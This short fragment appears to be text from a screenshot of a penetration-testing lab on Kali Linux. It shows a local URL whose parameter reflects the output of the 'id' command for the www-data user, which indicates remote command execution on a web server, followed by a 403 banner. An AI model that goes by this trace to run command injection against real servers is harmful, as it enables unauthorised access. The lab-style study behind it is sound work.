 192.168.43.251:7331/genie?name=uid%3D33(www-data)+gid%3D33(www-data)+groups%3D33(www-data)%0A
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ERROR 403
THIS AREA IS FORBIDDEN. TURN BACK NOW!